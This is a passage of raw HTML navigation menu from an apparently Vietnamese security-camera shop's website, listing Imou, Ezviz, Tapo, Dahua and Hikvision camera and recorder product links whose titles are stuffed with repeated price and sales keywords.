href='IPC-GK2CP-4C0WR-imou.htm' title='IPC-GK2CP-4C0WR sắc nét Wifi Imou Camera Imou Gọi Điện IPC-GK2CP-4C0WR,thông số IPC-GK2CP-4C0WR,IPC-GK2CP-4C0WR Wifi Không Dây  Giá Hấp Dẫn,IPC GK2CP 4C0WR,chức năng  Thiết Bị Camera IPC-GK2CP-4C0WR,giá kỹ thuật IPC-GK2CP-4C0WR,IPC-GK2CP-4C0WR bán uy tín,Phân Phối Sỉ IPC-GK2CP-4C0WR,Giá Bán IPC-GK2CP-4C0WR,IPC-GK2CP-4C0WR Giá Thấp Nhất,IPC-GK2CP-4C0WR Bán Giá Rẻ,IPC-GK2CP-4C0WR Giá rẻ nhất,IPC-GK2CP-4C0WR giá kỹ thuật'> <span class='iconstar3'>✰</span> IPC-GK2CP-4C0WR sắc nét Wifi Imou</a> </li><li> <a href='IPC-GK2DP-3C0W-imou.htm' title='IPC-GK2DP-3C0W sắc nét Wifi Imou IPC GK2DP 3C0W,Camera Wifi Imou IPC-GK2DP-3C0W,chức năng IPC-GK2DP-3C0W,giá kỹ thuật IPC-GK2DP-3C0W Wifi Không Dây ,Phân Phối Sỉ IPC-GK2DP-3C0W 3.0 megapixel ,Công ty bán IPC-GK2DP-3C0Wthông số , Camera An Ninh  IPC-GK2DP-3C0W,IPC-GK2DP-3C0W Chất lượng nhất,IPC-GK2DP-3C0W Giá Thấp Nhất,Giá Bán IPC-GK2DP-3C0W,IPC-GK2DP-3C0W giá kỹ thuật,IPC-GK2DP-3C0W Bán Giá Rẻ,IPC-GK2DP-3C0W bán uy tín,sale IPC-GK2DP-3C0W'> <span class='iconstar3'>✰</span> IPC-GK2DP-3C0W sắc nét Wifi Imou</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-IPC-S2EP-3R1S-Trong-Nha-Gia-Re.htm' title='Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ camera imou ipc-s2ep-3r1s, camera wifi imou ipc-s2ep-3r1s, imou ipc-s2ep-3r1s chính hãng, camera gọi video imou ipc-s2ep-3r1s, camera ip imou ipc-s2ep-3r1s, camera trong nhà imou ipc-s2ep-3r1s, imou s2ep-3r1s giá rẻ'> <span class='iconstar3'>✰</span> Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ</a> </li><li> <a href='IPC-S51FEP-imou.htm' title='IPC-S51FEP sắc nét Wifi Imou Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP,IPC-S51FEP Chất lượng nhấtIPC-S51FEP Chất Lượng,IPC S51FEP,Giá Bán IPC-S51FEP Ultra 4k lite 4.0 MP ,Địa Chỉ Bán  Camera IPC-S51FEP,IPC-S51FEP Chất lượng nhất,IPC-S51FEP Chất Lượng,Bán Giá ,Giá buôn IPC-S51FEP'> <span class='iconstar3'>✰</span> IPC-S51FEP sắc nét Wifi Imou</a> </li><li> <a href='IPC-S6DP-3M0WEB-Hinh-Anh-Dep-Wifi-Imou.htm' title='Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ,Thông số IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB giá mới nhất,IPC-S6DP-3M0WEB IP Không Dây  Bán Sỉ, Camera Giám Sát IPC S6DP 3M0WEB,IPC-S6DP-3M0WEB giá hấp dẫn,Giá Bán IPC-S6DP-3M0WEB Ultra 2k lite 3.0 MP ,IPC-S6DP-3M0WEB Chính hãng,Bán rẻ IPC-S6DP-3M0WEB,Giá IPC-S6DP-3M0WEB,thông số IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB Tốt nhất,IPC-S6DP-3M0WEB Giá chiết khấu,IPC-S6DP-3M0WEB Giá rẻ'> <span class='iconstar3'>✰</span> Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ</a> </li><li> <a href='IPC-S7XEP-10M0WED-imou.htm' title='Camera Wifi Imou IPC-S7XEP-10M0WED Camera Wifi 2 Ống Kính Imou IPC-S7XEP-10M0WED,thông số IPC-S7XEP-10M0WED,IPC S7XEP 10M0WED,công nghê IPC-S7XEP-10M0WED Ultra 4k lite 4.0 megapixel , Camera Giám Sát IPC-S7XEP-10M0WED Tốt nhất,IPC-S7XEP-10M0WED mới,bán IPC-S7XEP-10M0WED,giá kỹ thuật IPC-S7XEP-10M0WED,Giá buôn IPC-S7XEP-10M0WED,IPC-S7XEP-10M0WED Bán Lỗ,IPC-S7XEP-10M0WED Tiết kiệm,IPC-S7XEP-10M0WED chiết khấu cao,Giá Bán IPC-S7XEP-10M0WED,Điểm bán IPC-S7XEP-10M0WED'> <span class='iconstar3'>✰</span> Camera Wifi Imou IPC-S7XEP-10M0WED</a> </li></ul></li>
                     <li class="mn-con" > <a href="Lap-Camera-EZVIZ-Gia-Re-Chinh-Hang.vn" title="camera ezviz là đứa con của hãng camera hikvision uy tín, vậy nên các sản phẩm của ezviz đều được trang bị những công nghệ hiện đại, đàm thoại 2 chiều, xoay 360, nhìn có màu trong đê," class="dropdown-item">Lắp Camera Wifi Ezviz</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tapo-C202.htm' title='Tapo C202 Camera Giá rẻ Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP'> <span class='iconstar3'>✰</span> Tapo C202 Camera Giá rẻ</a> </li><li> <a href='Tapo-C316.htm' title='Camera Tapo C316 Giá Rẻ camera ngoài trời tapo c316, camera wifi tapo c316, camera giám sát tapo c316, camera chống nước tapo c316, tapo c316 có tốt không, lắp camera tapo c316 giá rẻ, camera thông minh tapo c316'> <span class='iconstar3'>✰</span> Camera Tapo C316 Giá Rẻ</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera C6C 4K Chức Năng Cao Cấp C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Giá Hấp Dẫn,C6C 4K giá hấp dẫn,Thông số C6C 4K IP Không Dây ,bán C6C 4K,Bán Giá C6C 4K 0 MP Siêu sắc nét Ultra 4k với 8MP ,phân phối C6C 4K Camera Wifi Thiết kế Đẹp Wifi Ezviz ,C6C 4K Bán Sỉ,Giá Bán C6C 4K,Nơi Lắp C6C 4K,thông số C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera C6C 4K Chức Năng Cao Cấp</a> </li><li> <a href='Tapo-C840.htm' title='Camera Wi-Fi Tapo C840 Giám Sát Trẻ Em camera tapo C840 theo dõi bé, camera tapo C840 ống kính kép, camera tapo C840 nhận diện tiếng khóc, camera tapo C840 quay quét 360, camera tapo C840 cho bé ngủ ngon, camera tapo C840 đèn ngủ thông minh, camera tapo C840 phân tích giấc ngủ'> <span class='iconstar3'>✰</span> Camera Wi-Fi Tapo C840 Giám Sát Trẻ Em</a> </li><li> <a href='camera-ip-wifi-danh-cho-van-phong.htm' title='➠  Camera-wifi-vp sắc nét Hãng Chưa Nhập Camera Ip Wifi Cho Văn Phòng Giá Rẻ,Giá Camera-wifi-vp Wifi IP ,Nhà Phân Phối Camera-wifi-vp, Camera Camera-wifi-vp Bán Lỗ,Camera-wifi-vp bán chạy nhất,công nghê Camera-wifi-vp FULL HD 1080P ,Camera-wifi-vp Công Nghệ Mới,thông số Camera-wifi-vp,Camera-wifi-vp Chất lượng nhất,Camera-wifi-vp Giá Khuyến Mãi,Camera-wifi-vp Giá Hấp Dẫn,Camera-wifi-vp mới,Bán giá rẻ Camera-wifi-vp'> <span class='iconstar3'>✰</span> ➠  Camera-wifi-vp sắc nét Hãng Chưa Nhập</a> </li><li> <a href='CS-CP1-A0-8B4WF-ezviz.htm' title='CS-CP1-A0-8B4WF sắc nét Wifi Ezviz Camera CS-CP1-A0-8B4WF Wifi Ezviz Giá rẻ,Giá giá sỉ CS-CP1-A0-8B4WF Wifi IP ,Nhà Phân Phối CS-CP1-A0-8B4WF, Camera quan sát CS-CP1-A0-8B4WF Bán Lỗ,CS-CP1-A0-8B4WF bán chạy nhất,công nghê CS-CP1-A0-8B4WF Ultra 2k ,CS-CP1-A0-8B4WF Tốt nhất,thông số CS-CP1-A0-8B4WF,CS-CP1-A0-8B4WF sale mạnh,CS-CP1-A0-8B4WF Giá Khuyến Mãi,CS-CP1-A0-8B4WF Tiết kiệm,CS-CP1-A0-8B4WF Chất Lượng,bán CS-CP1-A0-8B4WF'> <span class='iconstar3'>✰</span> CS-CP1-A0-8B4WF sắc nét Wifi Ezviz</a> </li></ul> </li>
                    <li class="mn-con" > <a href="camera-wifi-kbone.html" title="kbone là một thương hiệu nỗi tiếng đến từ mỹ, với giá thành phải chăng và được trang bị nhiều công nghệ hiện đại và rất được tin dùng." class="dropdown-item">Lắp Camera Wifi Kbone</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='camera-wifi-Kbone-KN-B41A1.htm' title='KN-B41A1 sắc nét Wifi KBone CAMERA IP WIFI KBONE KN-B41A1,KN-B41A1 giá kỹ thuật,KN-B41A1 Không Dây IP  Tiết kiệm,KN-B41A1 Công Nghệ Mới,Công ty bán KN-B41A1,KN B41A1,thông số KN-B41A1,công nghê KN-B41A1,Giá KN-B41A1,Phân Phối Sỉ KN-B41A1,KN-B41A1 mới,Bán giá rẻ KN-B41A1,KN-B41A1 Giá Thấp Nhất,Giá Bán KN-B41A1,KN-B41A1 sale mạnh,KN-B41A1 Bán Lỗ'> <span class='iconstar3'>✰</span> KN-B41A1 sắc nét Wifi KBone</a> </li></ul></li>
                     <li class="mn-con" > <a href="lap-camera-wifi-dahua.html" title="Lắp đặt camera wifi dahua luôn là những sản phẩm thiết kế đẹp sang trọng và công nghệ camera wifi được tích hợp giá rẻ tại nha trang" class="dropdown-item">Camera WIfi Dahua Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-Than-WIfi.htm' title='DH-F2C-PV Camera Với giá cạnh tranh Dahua DH-F2C-PV Camera Với giá cạnh tranh Dahua,Giá DH-F2C-PV,DH-F2C-PV Chiết khấu cao,Bán rẻ ,Bán Sỉ  Loại Camera an ninh ,cửa hàng bán DH-F2C-PV Không Dây IP ,DH-F2C-PV Giá rẻ nhất,Giá Bán DH-F2C-PV,DH-F2C-PV chiết khấu cao,DH-F2C-PV bán rẻ'> <span class='iconstar3'>✰</span> DH-F2C-PV Camera Với giá cạnh tranh Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar3'>✰</span> camera wifi DH-F5D-PV</a> </li><li> <a href='DH-H2AE-camera-dahua.htm' title='Camera Dahua DH-H2AE 2MP Camera Dahua DH-H2AE 2MP, camera không dây DH-H2AE, camera trong nhà DH-H2AE, camera chính hãng dahua DH-H2AE, lắp đặt camera DH-H2AE, lắp camera trong nhà DH-H2AE giá rẻ, DH-H2AE, camera quan sát DH-H2AE'> <span class='iconstar3'>✰</span> Camera Dahua DH-H2AE 2MP</a> </li><li> <a href='DH-H3AE-Camera-Wifi-360-3MP.htm' title='DH-H3AE Camera Wifi Giá Rẻ Xoay 360 3MP DH-H3AE Camera Wifi Giá Rẻ Xoay 360 3MP,DH-H3AE Tiết kiệm,DH H3AE,Thông số ,thông số DH-H3AE,Bán Giá  Camera DH-H3AE,Giá kỹ thuật DH-H3AE,DH-H3AE Chất Lượng,bán DH-H3AE,DH-H3AE tốt nhất,Giá Bán DH-H3AE,DH-H3AE sale mạnh,DH-H3AE Bán Sỉ,DH-H3AE Giá Khuyến Mãi,DH-H3AE Chất lượng nhất,Địa Chỉ Bán DH-H3AE'> <span class='iconstar3'>✰</span> DH-H3AE Camera Wifi Giá Rẻ Xoay 360 3MP</a> </li><li> <a href='DH-IPC-HDBW1230DE-SW.htm' title='DH-IPC-HDBW1230DE-SW sắc nét Dahua ➠ Camera IP wifi DH-IPC-HDBW1230DE-SW,Giá DH-IPC-HDBW1230DE-SW,DH-IPC-HDBW1230DE-SW Giá Khuyến Mãi,Bán rẻ ,Nhà Phân Phối  Loại Camera an ninh ,Điểm bán DH-IPC-HDBW1230DE-SW Wifi IP ,DH-IPC-HDBW1230DE-SW Giá rẻ nhất,Giá Bán DH-IPC-HDBW1230DE-SW,DH-IPC-HDBW1230DE-SW bán chạy nhất,DH-IPC-HDBW1230DE-SW bán rẻ'> <span class='iconstar3'>✰</span> DH-IPC-HDBW1230DE-SW sắc nét Dahua ➠</a> </li><li> <a href='DH-IPC-HDW1339DA-SAW-IL.htm' title='DH-IPC-HDW1339DA-SAW-IL Camera Dahua (3MP) Camera Dahua DH-IPC-HDW1339DA-SAW-IL (3MP), camera ghi âm DH-IPC-HDW1339DA-SAW-IL, lắp đặt camera DH-IPC-HDW1339DA-SAW-IL, lắp camera DH-IPC-HDW1339DA-SAW-IL giá rẻ, camera DH-IPC-HDW1339DA-SAW-IL giá rẻ, camera trong nhà DH-IPC-HDW1339DA-SAW-IL, DH-IPC-HDW1339DA-SAW-IL,'> <span class='iconstar3'>✰</span> DH-IPC-HDW1339DA-SAW-IL Camera Dahua (3MP)</a> </li></ul></li>
                    <li class="mn-con" > <a href="camera-wifi-kbone.html" title="Lắp Camera wifi thương hiệu hikvision giám sát qua mạng điện thoại dịch vụ uy tín bảo mật cao camera hikvision luôn mang đến khách hàng những sản phẩm chất lượng." class="dropdown-item">Camera wifi hikvision Chính Hãng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-Hikvision-DS-2CD2443G2-I.htm' title='DS-2CD2443G2-I sắc nét Hikvision Camera Hikvision DS-2CD2443G2-I,thông số DS-2CD2443G2-I,DS-2CD2443G2-I Wifi  rẻ nhất,DS 2CD2443G2 I,chức năng  Camera Giá re DS-2CD2443G2-I,Giá DS-2CD2443G2-I,DS-2CD2443G2-I mới,Giá kỹ thuật DS-2CD2443G2-I,Giá Bán DS-2CD2443G2-I,DS-2CD2443G2-I tốt nhất,DS-2CD2443G2-I Bán Giá Rẻ,DS-2CD2443G2-I Công Nghệ Mới,DS-2CD2443G2-I Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> DS-2CD2443G2-I sắc nét Hikvision</a> </li><li> <a href='DS-2CD2443G2-IW-W.htm' title='Camera Trong Nhà DS-2CD2443G2-IW (W) camera ip trong nhà DS-2CD2443G2-IW, camera hikvision DS-2CD2443G2-IW, camera wifi DS-2CD2443G2-IW, camera đàm thoại DS-2CD2443G2-IW, camera chống báo giả DS-2CD2443G2-IW, camera thông minh DS-2CD2443G2-IW, camera quan sát DS-2CD2443G2-IW'> <span class='iconstar3'>✰</span> Camera Trong Nhà DS-2CD2443G2-IW (W)</a> </li><li> <a href='DS-2CV2121G2-IDW-Camera-IP-wifi-Hikvision.htm' title='DS-2CV2121G2-IDW sắc nét Hikvision Camera DS-2CV2121G2-IDW IP Wifi,Bán Giá DS-2CV2121G2-IDW,DS-2CV2121G2-IDW Giá Khuyến Mãi,bán ,Giá kỹ thuật  Camera ,Địa Chỉ Bán DS-2CV2121G2-IDW Wifi ,DS-2CV2121G2-IDW Chất lượng nhất,Giá Bán DS-2CV2121G2-IDW,DS-2CV2121G2-IDW tốt nhất,DS-2CV2121G2-IDW bán rẻ'> <span class='iconstar3'>✰</span> DS-2CV2121G2-IDW sắc nét Hikvision</a> </li><li> <a href='DS-2CV2121G2-IDW--E-.htm' title='➠  DS-2CV2121G2-IDW(E) sắc nét Hikvision CAMERA IP WIFI DS-2CV2121G2-IDW ( E ),Giá giá sỉ DS-2CV2121G2-IDW(E),Giá kỹ thuật DS-2CV2121G2-IDW(E), Bán Lỗ,DS-2CV2121G2-IDW(E) tốt nhất,Giá Bán DS-2CV2121G2-IDW(E),Địa Chỉ Bán DS-2CV2121G2-IDW(E),thông số DS-2CV2121G2-IDW(E), Giá rẻ nhất,DS-2CV2121G2-IDW(E) Giá Khuyến Mãi,DS-2CV2121G2-IDW(E) Đang giảm giá,công nghê DS-2CV2121G2-IDW(E),DS-2CV2121G2-IDW(E) Tốt nhất,DS-2CV2121G2-IDW(E) Chất Lượng,bán DS-2CV2121G2-IDW(E)'> <span class='iconstar3'>✰</span> ➠  DS-2CV2121G2-IDW(E) sắc nét Hikvision</a> </li><li> <a href='DS-2CV2121G2-IDW-E.htm' title='Camear WiFi DS-2CV2121G2-IDW E Đàm Thoại 2 Chiều camera wifi ngoài trời DS-2CV2121G2-IDW, camera hikvision 2MP DS-2CV2121G2-IDW, camera ip wifi hikvision DS-2CV2121G2-IDW, camera chống nước DS-2CV2121G2-IDW, camera không dây hikvision DS-2CV2121G2-IDW, camera an ninh hikvision DS-2CV2121G2-IDW, camera DS-2CV2121G2-IDW giá rẻ'> <span class='iconstar3'>✰</span> Camear WiFi DS-2CV2121G2-IDW E Đàm Thoại 2 Chiều</a> </li><li> <a href='DS-2CV2Q21FD-IW-2mp.htm' title='Camera DS-2CV2Q21FD-IW Hikvision Thu Âm Camera DS-2CV2Q21FD-IW Hikvision Thu Âm,thông số  Loại Camera an ninh DS-2CV2Q21FD-IW,DS-2CV2Q21FD-IW Tiết kiệm,chức năng DS-2CV2Q21FD-IW 2.0 megapixel ,DS-2CV2Q21FD-IW sale mạnh,Giá Bán DS-2CV2Q21FD-IW,DS-2CV2Q21FD-IW chiết khấu cao,DS-2CV2Q21FD-IW Bán Giá Rẻ,cửa hàng bán DS-2CV2Q21FD-IW,bán DS-2CV2Q21FD-IW,DS-2CV2Q21FD-IW sale mạnh'> <span class='iconstar3'>✰</span> Camera DS-2CV2Q21FD-IW Hikvision Thu Âm</a> </li></ul></li>
					<li class="mn-con" > <a href="Lap-Camera-Wifi-Trong-Nha.vn" title="Chuyên lắp đặt các loại camera giám sát wifi trong nhà giá rẻ, với các công nghệ đàm thoại 2 chiều, quay 360 độ." class="dropdown-item">Camera Wifi Trong Nhà</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tapo-C110.htm' title='Camera IP Wifi Không Dây Tapo C110 (3MP) Camera Wifi Không Dây Tapo C110, camera quan sát Tapo C110, Tapo C110, C110, camera không dây Tapo C110, lắp đặt camera Tapo C110, camera Tapo C110 chính hãng, mua camera Tapo C110 giá rẻ, lắp camera Tapo C110, camera cố định Tapo C110,'> <span class='iconstar3'>✰</span> Camera IP Wifi Không Dây Tapo C110 (3MP)</a> </li><li> <a href='Tapo-C100.htm' title='Camera Không Dây Trong Nhà Tapo C100 Camera Wifi Không Dây Tapo C100 (2MP), camera quan sát Tapo C100, camera Tapo C100 chính hãng, lắp đặt camera Tapo C100, lắp camera Tapo C100 giá rẻ, camera không dây Tapo C100, camera cube cố định Tapo C100, Tapo C100, C100, camera Tapo C100,'> <span class='iconstar3'>✰</span> Camera Không Dây Trong Nhà Tapo C100</a> </li><li> <a href='Tapo-C120.htm' title='Camera Không Dây Tapo C120 lắp đặt camera không dây Tapo C120, camera Tapo C120 giá rẻ, Camera Wifi Không Dây Tapo C120 (4MP), Camera Wifi Không Dây Tapo C120, Tapo C120, camera không dây Tapo C120 chính hãng, mua camera Tapo C120 giá rẻ, camera cube Tapo C120,'> <span class='iconstar3'>✰</span> Camera Không Dây Tapo C120</a> </li><li> <a href='Tapo-C125.htm' title='Camera IP Wi-Fi Tapo C125 camera tapo C125 báo động thông minh, camera tapo C125 có đèn hồng ngoại, camera tapo C125 hỗ trợ Apple Homekit, camera tapo C125 đàm thoại 2 chiều, camera tapo C125 quan sát trẻ em, camera tapo C125 gắn từ tính, camera tapo C125 2K,'> <span class='iconstar3'>✰</span> Camera IP Wi-Fi Tapo C125</a> </li><li> <a href='C1C-B-2MP-Camera-Ezviz.htm' title='Camera IP Wifi Wifi Ezviz C1C-B 2MP Tiết Kiệm C1C B 2MP,Camera IP Wifi Wifi Ezviz C1C-B 2MP Tiết Kiệm,C1C-B 2MP Tiết kiệm,C1C-B 2MP Wifi Không Dây  giá mới nhất,C1C-B 2MP Chính hãng,Bán rẻ  Camera quan sát C1C-B 2MP,C1C-B 2MP bán rẻ,C1C-B 2MP 2.0 megapixel FULL HD 1080P Giá Thấp Nhất,Giá Bán C1C-B 2MP,Công ty bán C1C-B 2MP,thông số C1C-B 2MP,tuổi thọ C1C-B 2MP,C1C-B 2MP sale mạnh,C1C-B 2MP giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera IP Wifi Wifi Ezviz C1C-B 2MP Tiết Kiệm</a> </li><li> <a href='VIGI-C685I.htm' title='Camera Góc Rộng VIGI C685I Camera VIGI C685I 4K góc rộng, Camera toàn cảnh VIGI C685I, VIGI C685I có mic ghi âm, Camera VIGI C685I nhận diện AI, Camera 360 độ VIGI C685I, Camera VIGI C685I PoE, Camera VIGI C685I hồng ngoại đêm'> <span class='iconstar3'>✰</span> Camera Góc Rộng VIGI C685I</a> </li></ul></li>
                     <li class="mn-con" > <a href="Lap-Camera-Wifi-Dahua-Ngoai-Troi.htm" title="lắp đặt các loại camera wifi ngoài trời giá rẻ tại nha trang, với các thương hiệu nỗi tiếng như kbone, imou, ezviz, dahua, kbvision." class="dropdown-item">Camera Dahua Wifi</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tapo-C310.htm' title='Tapo C310 Camera An Ninh Ngoài Trời (3MP) Tapo C310 Camera An Ninh Ngoài Trời (3MP), Camera Wifi Ngoài Trời Tapo C310 (3MP), camera ngoài trời Tapo C310, Tapo C310, C310, lắp đặt camera Tapo C310, camera Tapo C310 giá rẻ, lắp camera Tapo C310 chính hãng, camera không dây Tapo C310, camera wifi Tapo C310 giá rẻ, mua camera Tapo C310, dịch vụ lắp camera Tapo C310,'> <span class='iconstar3'>✰</span> Tapo C310 Camera An Ninh Ngoài Trời (3MP)</a> </li><li> <a href='Tapo-C320WS.htm' title='Tapo C320WS Camera IP Wifi Không Dây Camera Ngoài Trời Tapo C320WS Không Dây, camera không dây Tapo C320WS, lắp đặt camera Tapo C320WS giá rẻ, Tapo C320WS, C320WS, lắp camera không dây C320WS chính hãng, camera quan sát Tapo C320WS, camera ngoài trời Tapo C320WS, camera ip wifi Tapo C320WS,'> <span class='iconstar3'>✰</span> Tapo C320WS Camera IP Wifi Không Dây</a> </li><li> <a href='Tapo-C420S1.htm' title='Camera Không Dây Dùng Pin Tapo C420S1 (4MP) Camera Không Dây Dùng Pin Tapo C420S, camera dùng pin Tapo C420S, camera quan sát Tapo C420S, lắp đặt camera ngoài trời Tapo C420S, camera an ninh Tapo C420S, camera Tapo C420S giá rẻ, lắp đặt camera C420S chính hãng,'> <span class='iconstar3'>✰</span> Camera Không Dây Dùng Pin Tapo C420S1 (4MP)</a> </li><li> <a href='Tapo-C325WB.htm' title='Tapo C325WB Camera IP Wifi Không Dây Tapo C325WB Camera IP Wifi Không Dây, Camera IP Wifi Không Dây Tapo C325WB, lắp đặt camera không dây Tapo C325WB, camera Tapo C325WB giá rẻ, lắp đặt camera Tapo C325WB chính hãng, C325WB, Tapo C325WB, mua camera Tapo C325WB, lắp camera Tapo C325WB,'> <span class='iconstar3'>✰</span> Tapo C325WB Camera IP Wifi Không Dây</a> </li><li> <a href='VIGI-C340-W.htm' title='Camera Wi-Fi 4MP VIGI C340-W camera vigi c340-w ngoài trời 4mp, camera wifi tp-link vigi c340-w, camera giám sát vigi c340-w, camera an ninh 4mp c340-w, camera chống nước vigi c340-w, camera không dây vigi c340-w, camera wifi ngoài trời vigi c340-w'> <span class='iconstar3'>✰</span> Camera Wi-Fi 4MP VIGI C340-W</a> </li><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz C3N 1080P Camera Wifi Ezviz C3N 1080P,Giá giá sỉ C3N 1080P Wifi Không Dây ,Phân Phối Sỉ C3N 1080P, Loại Camera an ninh C3N 1080P Bán Lỗ,C3N 1080P Giá Thấp Nhất,công nghê C3N 1080P FULL HD 1080P ,C3N 1080P Tốt nhất,thông số C3N 1080P,C3N 1080P Chất lượng nhất,C3N 1080P giá kỹ thuật,C3N 1080P Giá Hấp Dẫn,C3N 1080P Chất Lượng,bán C3N 1080P'> <span class='iconstar3'>✰</span> Camera Wifi Ezviz C3N 1080P</a> </li></ul></li>
                  </ul>
                </li>
				   <li class="licha lidp nav-item">
						<a class="nav-link" href="thiet-bi-an-ninh.html" title="Sản phẩm công nghệ phục vụ cho công trình camera quan sát thiết bị chính hãng chất lượng cao">Sản Phẩm Công Nghệ</a>
						 <ul class="mncon">
						  <li class="mn-con">
							<a href="dau-ghi-camera.html" class="dropdown-item" title="Đầu ghi camera quan sát chín hãng giá rẻ tại An Thành Phát dịch vụ lắp đầu ghi hình chất lượng bảo hành uy tín">Đầu Camera Giá Rẻ</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Dau-Ghi-DH-VDC0605H-M70.htm' title='DH-VDC0605H-M70 sắc nét Dahua Card video output cho giải pháp video wall DH-VDC0605H-M70,DH VDC0605H M70,Giá Bán ,DH-VDC0605H-M70 giá kỹ thuật,Công ty bán DH-VDC0605H-M70,thông số DH-VDC0605H-M70,DH-VDC0605H-M70 sale mạnh,DH-VDC0605H-M70 bán rẻ,DH-VDC0605H-M70 Chính hãng,Bán rẻ DH-VDC0605H-M70,tuổi thọ DH-VDC0605H-M70,Giá  HD Anlog DH-VDC0605H-M70,Phân Phối Sỉ DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Thấp Nhất'> <span class='iconstar3'>✰</span> DH-VDC0605H-M70 sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I.htm' title='DH-XVR1B04-I sắc nét Dahua Đầu ghi hình DH-XVR1B04-I,Bán Giá DH-XVR1B04-I,DH-XVR1B04-I Giá Khuyến Mãi,bán ,Nhà Phân Phối  Đầu Ghi ,Điểm bán DH-XVR1B04-I Công Nghệ HD ,DH-XVR1B04-I giá mới nhất,Giá Bán DH-XVR1B04-I,DH-XVR1B04-I bán chạy nhất,DH-XVR1B04-I bán rẻ'> <span class='iconstar3'>✰</span> DH-XVR1B04-I sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I-T.htm' title='DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh Đầu Ghi Hình 4 Kênh DH-XVR1B04-I/T Dahua,thông số DH-XVR1B04-I/T, Dahua DH-XVR1B04-I/T Giá tốt Giá rẻ nhất,DH-XVR1B04-I/T Chiết khấu cao,DH-XVR1B04-I/T Giá rẻ,công nghê DH-XVR1B04-I/T,DH-XVR1B04-I/T Giá rẻ nhất,DH-XVR1B04-I/T Chất Lượng,sale DH-XVR1B04-I/T'> <span class='iconstar3'>✰</span> DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh</a> </li><li> <a href='DH-XVR4116HS-I.htm' title='DH-XVR4116HS-I sắc nét Dahua Đầu ghi hình 16 kênh dahua DH-XVR4116HS-I,DH-XVR4116HS-I Giá Hấp Dẫn,DH XVR4116HS I,Thông số ,thông số DH-XVR4116HS-I,Bán Giá  Đầu Ghi Hình DH-XVR4116HS-I,Nhà Phân Phối DH-XVR4116HS-I,DH-XVR4116HS-I Chất Lượng,bán DH-XVR4116HS-I,DH-XVR4116HS-I bán chạy nhất,Giá Bán DH-XVR4116HS-I,DH-XVR4116HS-I Chất lượng nhất,DH-XVR4116HS-I Bán Sỉ,DH-XVR4116HS-I Giá Khuyến Mãi,DH-XVR4116HS-I Chất lượng nhất,Điểm bán DH-XVR4116HS-I'> <span class='iconstar3'>✰</span> DH-XVR4116HS-I sắc nét Dahua</a> </li><li> <a href='DH-XVR4116HS-I-T.htm' title='Đầu Ghi 16 DH-XVR4116HS-I/T DH-XVR4116HS-I/T, đầu ghi DH-XVR4116HS-I/T, thông số DH-XVR4116HS-I/T, cấu hình DH-XVR4116HS-I/T, thông số kỹ thuật DH-XVR4116HS-I/T, giá DH-XVR4116HS-I/T, thông số đầu ghi DH-XVR4116HS-I/T, đầu thu DH-XVR4116HS-I/T'> <span class='iconstar3'>✰</span> Đầu Ghi 16 DH-XVR4116HS-I/T</a> </li><li> <a href='DAU-GHI-DAHUA-DH-XVR5104HE-4KL-I3.htm' title='DH-XVR5104HE-4KL-I3 sắc nét Dahua DH XVR5104HE 4KL I3,Đầu Ghi Hình Dahua DH-XVR5104HE-4KL-I3,DH-XVR5104HE-4KL-I3 Giá rẻ,DH-XVR5104HE-4KL-I3 Công Nghệ HD  Chất lượng nhất,DH-XVR5104HE-4KL-I3 Chất Lượng,bán DH-XVR5104HE-4KL-I3,DH-XVR5104HE-4KL-I3 bán rẻ,DH-XVR5104HE-4KL-I3 Giá Thấp Nhất,Giá Bán DH-XVR5104HE-4KL-I3,Nơi bán DH-XVR5104HE-4KL-I3,thông số DH-XVR5104HE-4KL-I3,tuổi thọ DH-XVR5104HE-4KL-I3,DH-XVR5104HE-4KL-I3 Tốt nhất,DH-XVR5104HE-4KL-I3 Giá Hãng'> <span class='iconstar3'>✰</span> DH-XVR5104HE-4KL-I3 sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá giá sỉ 